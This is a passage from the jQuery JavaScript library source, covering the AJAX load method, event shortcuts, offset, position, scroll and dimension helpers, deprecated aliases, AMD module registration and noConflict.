		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));